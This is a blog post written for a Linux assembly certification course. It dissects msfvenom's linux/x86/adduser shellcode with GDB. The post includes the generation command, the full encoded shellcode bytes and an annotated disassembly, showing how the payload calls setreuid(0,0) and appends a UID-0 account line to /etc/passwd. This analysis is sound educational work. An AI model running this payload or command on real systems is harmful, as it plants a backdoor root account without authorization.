Assignment Task:
- Take up at least 3 shellcode samples created using msfvenom for linux/x86
- Use GDB/Ndisasm/Libemu to dissect the functionality of the shellcode
- Present your analysis

Shellcode chosen:
linux/x86/adduser
Shellcode options:

Command to generate shellcode:
msfvenom -p linux/x86/adduser USER=ycsc PASS=ycsc -b '\x00' -f c
Generated shellcode:
"\xb8\xed\xcb\x84\x44\xda\xdd\xd9\x74\x24\xf4\x5a\x31\xc9\xb1" "\x17\x31\x42\x15\x83\xc2\x04\x03\x42\x11\xe2\x18\xfa\x4d\xcd" "\x29\x97\x0b\x96\x60\xe8\xfe\x23\x22\xd8\x37\x7a\xba\x69\xbb" "\x0a\x5e\xe6\x14\xda\xee\x97\x02\x0b\x6b\x2c\xb0\xda\x90\x8d" "\x83\xd9\x9b\x8e\x7f\x09\x01\x8f\x7f\xca\x3c\xec\x0c\xa9\x84" "\xb3\x88\x68\x9d\x0a\x08\x3b\x29\x5d\xa4\xc2\xb3\xf6\x72\x05" "\x09\x39\xb9\x5f\x42\x03\x92\xfd\xf5\x1d\xc3\x72\x6d\xe8\x42" "\xfe\x3c\x10\x1e\x04\xe6\x25\x5f\x6e\x17\xee\xad\xef"

/etc/passwd file before executing the shellcode:
Testing shellcode with run_shellcode.c

Let’s analyze the shellcode with gdb:

Placed a breakpoint at code variable, defined hook-stop and issued run command:
We have hit our breakpoint and this is the state of CPU registers:
Examining the contents at memory loaction 0x0804a040 (i.e. where EIP is pointing to at present):

We are at the begining of our shellcode. We step into the code few times to let the decoder work:

We have entered a loop. Placing the breakpoint at 0x0804a05b (the next instruction after loop) and continuing the execution of the program:

Disassembling 90 bytes from eip. This is our decoded shellcode:

0x0804a05b <code+27>: xor ecx,ecx 0x0804a05d <code+29>: mov ebx,ecx 0x0804a05f <code+31>: push 0x46 0x0804a061 <code+33>: pop eax 0x0804a062 <code+34>: int 0x80
The above code executes syscall number 0x46 (70 in decimal). This syscall number represents (setreuid):
This syscall takes in two arguments as shown below:
Setting these arguments to 0 is required to edit /etc/passwd file.

0x0804a064 <code+36>: push 0x5 0x0804a066 <code+38>: pop eax 0x0804a067 <code+39>: xor ecx,ecx 0x0804a069 <code+41>: push ecx 0x0804a06a <code+42>: push 0x64777373 0x0804a06f <code+47>: push 0x61702f2f 0x0804a074 <code+52>: push 0x6374652f 0x0804a079 <code+57>: mov ebx,esp 0x0804a07b <code+59>: inc ecx 0x0804a07c <code+60>: mov ch,0x4 0x0804a07e <code+62>: int 0x80
The above code executes the syscall number 0x5 (05 in decimal). This syscall number represents (open)
This syscall takes in two arguments as shown below:
The assembly code stores the value ‘/etc//passwd’ on stack and stores the pointer to this string in ebx. It then sets the ecx to the value 0x00000401 (O_WRONLY | O_APPEND) and executes the syscall.
0x0804a080 <code+64>: xchg ebx,eax 0x0804a081 <code+65>: call 0x804a0a8 <code+104> 0x0804a086 <code+70>: jns 0x804a0eb 0x0804a088 <code+72>: jae 0x804a0ed 0x0804a08a <code+74>: cmp al,BYTE PTR [ecx+0x7a] 0x0804a08d <code+77>: inc ebp 0x0804a08e <code+78>: cmp DWORD PTR gs:[ebp+0x48],esp 0x0804a092 <code+82>: je 0x804a0c4 0x0804a094 <code+84>: jbe 0x804a10f 0x0804a096 <code+86>: bound ebp,QWORD PTR [ebx+0x3a] 0x0804a099 <code+89>: xor BYTE PTR [edx],bh 0x0804a09b <code+91>: xor BYTE PTR [edx],bh 0x0804a09d <code+93>: cmp ch,BYTE PTR [edi] 0x0804a09f <code+95>: cmp ch,BYTE PTR [edi] 0x0804a0a1 <code+97>: bound ebp,QWORD PTR [ecx+0x6e] 0x0804a0a4 <code+100>: das 0x0804a0a5 <code+101>: jae 0x804a10f 0x0804a0a7 <code+103>: or bl,BYTE PTR [ecx-0x75] 0x0804a0aa <code+106>: push ecx 0x0804a0ab <code+107>: cld 0x0804a0ac <code+108>: push 0x4 0x0804a0ae <code+110>: pop eax 0x0804a0af <code+111>: int 0x80
The above code executes the syscall number 0x4 (04 in decimal). This syscall number represents (write)
This syscall takes in three arguments as shown below:
The assembly code stores the file descriptor in ebx. It then stores the string ‘ycsc:AzEe9eHt0vybk:0:0::/:/bin/sh’ on stack and executes the syscall.
As can be seen from the above image, instructions from 0x0804a086 to 0x0804a0a7 are hex values for the string ‘ycsc:AzEe9eHt0vybk:0:0::/:/bin/sh’. These hex values have been translated by gdb as instructions.
0x0804a0b1 <code+113>: push 0x1 0x0804a0b3 <code+115>: pop eax 0x0804a0b4 <code+116>: int 0x80
These instructions execute the exit syscall.
Github repository for this assignment: Assignment 5/5-2
————————
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
https://www.pentesteracademy.com/course?id=3
Student ID: SLAE-897
Uday Mittal is a cybersecurity professional with rich working experience working with various industries including telecom, publishing, consulting and finance. He holds internationally recognized certifications such as CRTP, OSCE, OSCP, CISSP, CISA, CISM, CRISC among others. He speaks on cybersecurity awareness, offensive security research etc. and has authored various articles on topics related to cyber security and software development for a leading magazine on open source software.